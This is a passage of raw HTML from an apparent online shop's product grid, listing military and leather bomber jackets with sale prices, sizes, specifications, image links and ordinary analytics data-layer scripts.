https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/10\/Scully-Vintage-Bomber-Jacket-768x768.jpg 768w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/10\/Scully-Vintage-Bomber-Jacket-380x380.jpg 380w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/10\/Scully-Vintage-Bomber-Jacket.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/10\/Scully-Vintage-Bomber-Jacket.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/10\/Scully-Vintage-Bomber-Jacket-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/10\/Scully-Vintage-Bomber-Jacket-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:7323,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ- 3028&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7321,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/10\/Scully-Vintage-Bomber-Jacket-450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/10\/Scully-Vintage-Bomber-Jacket.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="size" data-act="0" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div></div><div class="info_main product-des-wrap product-des"><p><span style="font-size: 12pt;"><strong>Product Specifications:</strong></span></p>
<ul>
<li><strong>Material:</strong> Leather</li>
<li><strong>Internal:</strong> Soft viscose Lining</li>
<li><strong>Collar:</strong> Shirt collar</li>
<li><strong>Sleeves:</strong> Full Sleeves</li>
<li><strong>Cuffs:</strong> Rib-knit Cuffs &amp; Bottom Hem</li>
<li><strong>Front:</strong> Front Open Zipper Closure</li>
<li><strong>Pockets:</strong> Two Side Pockets with Two Zip Pockets; Interior Snap Pocket at left chest</li>
<li><strong>Colour:</strong> Brown</li>
</ul>
<p>&nbsp;</p>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="7320">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[7320] = {"id":"7320","sku":"FJ- 3028","price":298,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"7320","sku":"FJ- 3028","gpf":"woocommerce_gpf_7320","gla":"gla_7320"},"is_variable":true,"type":"variable","name":"Vintage Brown Leather Bomber Jacket","category":["Military Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[7320]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-5314 status-publish instock product_cat-military-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="100ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/mens-classic-navy-blue-military-field-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5314" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="5314" data-product_sku="FJ-2739" aria-label="Select options for &ldquo;Men&#039;s Classic Navy Blue Military Field Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="5314" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5314" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/mens-classic-navy-blue-military-field-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/mens-classic-navy-blue-military-field-jacket/" title="Men&#039;s Classic Navy Blue Military Field Jacket">
    <div class="main-img">
        <img width="450" height="449" src="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Navy-Blue-Militray-Field-Jacket-450x449.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Men&#039;s Classic Navy Blue Military Field Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Navy-Blue-Militray-Field-Jacket-450x449.png 450w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Navy-Blue-Militray-Field-Jacket-100x100.png 100w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Navy-Blue-Militray-Field-Jacket-301x300.png 301w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Navy-Blue-Militray-Field-Jacket-150x150.png 150w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Navy-Blue-Militray-Field-Jacket-380x380.png 380w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Navy-Blue-Militray-Field-Jacket.png 540w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Navy-Blue-Militray-Field-Jacket--450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Men&#039;s Classic Navy Blue Military Field Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Navy-Blue-Militray-Field-Jacket--450x450.png 450w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Navy-Blue-Militray-Field-Jacket--100x100.png 100w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Navy-Blue-Militray-Field-Jacket--300x300.png 300w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Navy-Blue-Militray-Field-Jacket--150x150.png 150w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Navy-Blue-Militray-Field-Jacket--380x380.png 380w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Navy-Blue-Militray-Field-Jacket-.png 540w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/mens-classic-navy-blue-military-field-jacket/" title="Men&#039;s Classic Navy Blue Military Field Jacket">
            Men&#8217;s Classic Navy Blue Military Field Jacket        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>285.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;285.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>186.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;186.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="5314" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:186,&quot;display_regular_price&quot;:285,&quot;image&quot;:{&quot;title&quot;:&quot;Mens Classic Navy Blue Militray Field Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Navy-Blue-Militray-Field-Jacket.png&quot;,&quot;alt&quot;:&quot;Men&#039;s Classic Navy Blue Military Field Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Navy-Blue-Militray-Field-Jacket.png&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Navy-Blue-Militray-Field-Jacket.png 540w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Navy-Blue-Militray-Field-Jacket-450x449.png 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Navy-Blue-Militray-Field-Jacket-100x100.png 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Navy-Blue-Militray-Field-Jacket-301x300.png 301w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Navy-Blue-Militray-Field-Jacket-150x150.png 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Navy-Blue-Militray-Field-Jacket-380x380.png 380w&quot;,&quot;sizes&quot;:&quot;(max-width: 540px) 100vw, 540px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Navy-Blue-Militray-Field-Jacket.png&quot;,&quot;full_src_w&quot;:540,&quot;full_src_h&quot;:539,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Navy-Blue-Militray-Field-Jacket-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Navy-Blue-Militray-Field-Jacket-450x449.png&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:449,&quot;src_w&quot;:540,&quot;src_h&quot;:539},&quot;image_id&quot;:5316,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2739&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5315,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Navy-Blue-Militray-Field-Jacket-450x449.png&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Navy-Blue-Militray-Field-Jacket.png&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="size" data-act="0" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div></div><div class="info_main product-des-wrap product-des"><ul>
<li>Material: 100% Pure Cotton</li>
<li>Collar: Stand up Style Collar</li>
<li>Closure: Button Closure</li>
<li>Sleeves: Full Length Fitted Sleeves</li>
<li>Pockets: Two Chest and Two Side Pockets</li>
<li>Color: Navy blue</li>
</ul>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="5314">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[5314] = {"id":"5314","sku":"FJ-2739","price":186,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5314","sku":"FJ-2739","gpf":"woocommerce_gpf_5314","gla":"gla_5314"},"is_variable":true,"type":"variable","name":"Men's Classic Navy Blue Military Field Jacket","category":["Military Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[5314]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-6263 status-publish last instock product_cat-a-2-bomber-jacket product_cat-bomber-jackets product_cat-military-jackets product_cat-air-force-jacket has-post-thumbnail sale shipping-taxable purchasable product-type-variable product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="200ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/military-a-2-bomber-brown-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6263" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="6263" data-product_sku="FJ-2879" aria-label="Select options for &ldquo;Military A-2 Bomber Brown Leather Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6263" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6263" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/military-a-2-bomber-brown-leather-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/military-a-2-bomber-brown-leather-jacket/" title="Military A-2 Bomber Brown Leather Jacket">
    <div class="main-img">
        <img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/04/Mens-Brown-A-2-Bomber-Jacket-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Military A-2 Bomber Leather Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/04/Mens-Brown-A-2-Bomber-Jacket-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/04/Mens-Brown-A-2-Bomber-Jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/04/Mens-Brown-A-2-Bomber-Jacket-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/04/Mens-Brown-A-2-Bomber-Jacket-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/04/Mens-Brown-A-2-Bomber-Jacket-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/04/Mens-Brown-A-2-Bomber-Jacket-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/04/Mens-Brown-A-2-Bomber-Jacket-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/04/Mens-Brown-A-2-Bomber-Jacket.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/04/Mens-Brown-A-2-Bomber-Jacket--450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Military A-2 Bomber Light Brown Leather Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/04/Mens-Brown-A-2-Bomber-Jacket--450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/04/Mens-Brown-A-2-Bomber-Jacket--100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/04/Mens-Brown-A-2-Bomber-Jacket--595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/04/Mens-Brown-A-2-Bomber-Jacket--300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/04/Mens-Brown-A-2-Bomber-Jacket--150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/04/Mens-Brown-A-2-Bomber-Jacket--768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/04/Mens-Brown-A-2-Bomber-Jacket--380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/04/Mens-Brown-A-2-Bomber-Jacket-.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/military-a-2-bomber-brown-leather-jacket/" title="Military A-2 Bomber Brown Leather Jacket">
            Military A-2 Bomber Brown Leather Jacket        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>380.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;380.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>256.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;256.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="6263" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:256,&quot;display_regular_price&quot;:380,&quot;image&quot;:{&quot;title&quot;:&quot;Men&#039;s Brown A-2 Bomber Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/Mens-Brown-A-2-Bomber-Jacket.jpg&quot;,&quot;alt&quot;:&quot;Military A-2 Bomber Leather Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/Mens-Brown-A-2-Bomber-Jacket-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/Mens-Brown-A-2-Bomber-Jacket-595x595.jpg 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/Mens-Brown-A-2-Bomber-Jacket-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/Mens-Brown-A-2-Bomber-Jacket-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/Mens-Brown-A-2-Bomber-Jacket-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/Mens-Brown-A-2-Bomber-Jacket-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/Mens-Brown-A-2-Bomber-Jacket-768x768.jpg 768w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/Mens-Brown-A-2-Bomber-Jacket-380x380.jpg 380w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/Mens-Brown-A-2-Bomber-Jacket.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/Mens-Brown-A-2-Bomber-Jacket.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/Mens-Brown-A-2-Bomber-Jacket-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/Mens-Brown-A-2-Bomber-Jacket-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:6266,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2879&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6264,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/Mens-Brown-A-2-Bomber-Jacket-450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/Mens-Brown-A-2-Bomber-Jacket.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label 